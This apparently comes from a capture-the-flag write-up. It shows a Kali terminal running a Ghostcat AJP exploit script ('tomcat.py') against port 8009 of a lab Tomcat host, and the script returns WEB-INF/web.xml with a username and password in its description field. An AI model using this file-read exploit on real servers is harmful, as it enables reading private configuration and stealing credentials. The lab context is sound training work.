 ┌──(abends㉿kali-abends)-[~/Desktop]
└─$ python tomcat.py -p 8009 10.10.131.80 -f WEB-INF/web.xml
Getting resource at ajp13://10.10.131.80:8009/hissec
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        skyfuck:8730281lkjlkjdqlksalks
  </description>

</web-app>